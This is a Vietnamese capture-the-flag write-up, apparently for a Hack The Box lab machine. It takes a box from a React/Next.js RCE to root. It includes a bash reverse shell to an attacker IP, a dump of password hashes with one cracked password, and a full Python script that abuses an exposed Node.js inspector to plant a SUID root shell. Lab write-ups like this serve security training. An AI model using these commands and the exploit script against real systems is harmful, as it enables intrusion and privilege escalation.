1. Reconnaissance — Quét cổng với Nmap
Đầu tiên, thực hiện quét cổng trên máy target 10.129.42.216 bằng Nmap để xác định các dịch vụ đang mở:


2. Vulnerability Scanning — Quét lỗ hổng với Nuclei
Tiếp theo, dùng Nuclei để quét lỗ hổng trên port 3000
Nuclei phát hiện CVE liên quan đến React/Next.js — đây là lỗ hổng RCE (Remote Code Execution) trên component React server-side.


3. Khai thác RCE — React2Shell
Sử dụng công cụ react2shell để khai thác lỗ hổng CVE vừa tìm thấy, gửi payload RCE tới ứng dụng trên port 3000.
Khai thác thành công, có thể thực thi lệnh từ xa trên máy target với quyền user node (uid 999).


4. Kiểm tra RCE — Test lệnh cơ bản
Thử thực thi các lệnh cơ bản để xác nhận RCE đang hoạt động:
ls
whoami
id
pwd
Kết quả: whoami trả về node, xác nhận đã có quyền thực thi lệnh trên máy target.


5. Tạo Reverse Shell — Netcat
Để thuận tiện cho việc khai thác, thiết lập reverse shell qua netcat về máy Kali trên port 4444:
# Máy Kali (lắng nghe):
nc -lvnp 4444

# Trên target (qua RCE):
bash -c 'bash -i >& /dev/tcp/10.10.14.23/4444 0>&1'
Đã nhận được reverse shell thành công.


6. Enumeration — Khám phá database
Trong quá trình enumeration, phát hiện file khả nghi reactor.db. Dùng lệnh strings để kiểm tra loại database:
strings reactor.db | head -50
Kết quả cho thấy đây là database SQLite, và xuất hiện các chuỗi admin và engineer — gợi ý tồn tại bảng users.

Kết quả thu được tài khoản, mật khẩu được lưu dưới dạng hash , role, email.
1|admin|a203b22191d744a4e70ada5c101b17b8|administrator|admin@reactor.htb
2|engineer|39d97110eafe2a9a68639812cd271e8e|operator|engineer@reactor.htb

8. Crack hash — Lấy mật khẩu
Hai mật khẩu được lưu dưới dạng hash MD5 (32 ký tự hex). Dùng hashcat hoặc online cracker để crack. Ở đây, sử dụng crackstation.


Kết quả: crack thành công mật khẩu của tài khoản engineer. Tài khoản admin không crack được.
Password của engineer là : reactor1.

9. SSH vào máy target — Lấy User Flag
Vì từ bước Nmap đã thấy port 22 (SSH) mở, thử SSH vào máy target với tài khoản engineer vừa lấy được:
ssh engineer@10.129.42.216
Đăng nhập thành công. Thực hiện ls và thấy file user.txt.
Tiếp tục đọc file user flag:
cat user.txt
Đã thu được User Flag .



10. Privilege Escalation — Enumeration
Thử các phương pháp leo quyền cơ bản (sudo -l, SUID, cron...) nhưng không thành công.
Kiểm tra các tiến trình đang chạy với quyền root:
ps aux | grep root
Phát hiện tiến trình quan trọng:
root 1411 0.0 1.1 1066540 46384 ? Ssl 08:44 0:00 /usr/bin/node --inspect=127.0.0.1:9229 /opt/uptime-monitor/worker.js
Phân tích:
/usr/bin/node — tiến trình Node.js
--inspect=127.0.0.1:9229 — Node.js Inspector đang bật, bind trên localhost port 9229
Tiến trình chạy với quyền root
Bất kỳ ai kết nối được vào port 9229 đều có thể thao túng tiến trình qua Chrome DevTools Protocol (CDP) — không cần mật khẩu.
Vì tiến trình chạy as root, mọi lệnh JavaScript gửi vào (kể cả child_process.execSync()) đều thực thi với quyền root.


11. SSH Tunnel — Đưa Inspector ra ngoài
Node Inspector chỉ listen trên 127.0.0.1:9229 (localhost của máy target), không thể truy cập trực tiếp từ máy Kali. Dùng SSH tunnel để chuyển port:
ssh -L 8000:127.0.0.1:9229 engineer@10.129.42.216
SSH server trên Reactor đóng vai trò trung gian:
Mọi traffic gửi vào 127.0.0.1:8000 trên máy Kali → được đóng gói qua SSH → chuyển tới Reactor → SSH server tự kết nối tới 127.0.0.1:9229
Dưới góc nhìn của Node Inspector, request đến từ localhost → chấp nhận kết nối


12. Khai thác Node Inspector — CDP Exploit
Mở terminal mới
Sau khi tunnel SSH hoạt động, gửi request tới Node Inspector để lấy thông tin debug session hiện tại
, Tạo file exploit.py với nội dung bên dưới và chạy:
python3 exploit.py

import websocket
import json
import sys

WS_URL = "ws://127.0.0.1:8000/d0589be3-8cb9-45cc-afe1-cce124062ac4"

def send(ws, msg_id, expression, await_promise=False):
payload = {
"id": msg_id,
"method": "Runtime.evaluate",
"params": {
"expression": expression,
"awaitPromise": await_promise
}
}
ws.send(json.dumps(payload))
return json.loads(ws.recv())

def main():
ws = websocket.create_connection(WS_URL)

# Bước 1: liệt kê global để biết context có gì
r = send(ws, 1, "Object.keys(globalThis)")
print("[*] globalThis keys:")
print(json.dumps(r, indent=2))
print()

# Bước 2: thử lấy require qua process.mainModule (CommonJS)
r = send(ws, 2, "typeof process !== 'undefined' ? Object.keys(process) : 'no process'")
print("[*] process keys (nếu có):")
print(json.dumps(r, indent=2))
print()

# Bước 3: thử exploit chính - cp bash + chmod suid
payload_cmd = "cp /bin/bash /tmp/rootbash; chmod 4755 /tmp/rootbash"
attempts = [
f"require('child_process').execSync('{payload_cmd}')",
f"process.mainModule.require('child_process').execSync('{payload_cmd}')",
f"process.binding('spawn_sync')",
]

for i, expr in enumerate(attempts, start=3):
print(f"[*] Thử payload #{i-2}: {expr}")
r = send(ws, i, expr)
print(json.dumps(r, indent=2))
if "exceptionDetails" not in r.get("result", {}):
print("[+] Có vẻ THÀNH CÔNG, không có exception!")
print()

ws.close()

if __name__ == "__main__":
main()

Script thực hiện 3 bước:
- Liệt kê globalThis để xem context có gì
- Kiểm tra process object — xác nhận có thể truy cập process.mainModule
- Gửi payload qua Runtime.evaluate: copy /bin/bash → /tmp/rootbash và set SUID bit (chmod 4755)
Payload thành công thông qua process.mainModule.require('child_process').execSync(...) — chạy lệnh shell với quyền root.



13. Lấy Root Shell
Sau khi exploit thành công, kiểm tra file đã được tạo:
ls -la /tmp/rootbash
Thấy file /tmp/rootbash với SUID bit (-rwsr-xr-x). Thực thi với flag -p để giữ quyền root:
/tmp/rootbash -p
Đã có shell với quyền root .



14. Root Flag
Tìm file root.txt và đọc nội dung:
find / -name "root.txt" 2>/dev/null
cat /root/root.txt
Đã thu được Root Flag .

